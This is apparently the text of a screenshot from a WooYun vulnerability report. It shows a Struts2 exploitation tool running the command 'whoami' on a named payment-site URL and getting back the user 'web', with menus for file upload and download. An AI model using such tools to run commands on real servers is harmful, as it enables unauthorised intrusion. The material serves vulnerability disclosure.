 Struts2漏洞利用工具2013版 V1.3 最终版 by shack2 qq:1341413415
Action: http://chl.vastpay.cn/main.action 验证漏洞
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: whoami 执 行
web
正在执行命令中，请稍等片刻........——2014/3/18 11:26:16
远程服务器返回错误: (504) 网关超时。——2014/3/18 11:26:16
命令执行完毕........——2014/3/18 11:26:16
正在执行命令中，请稍等片刻........——2014/3/18 11:26:18
命令执行完毕........——2014/3/18 11:26:19
www.wooyun.org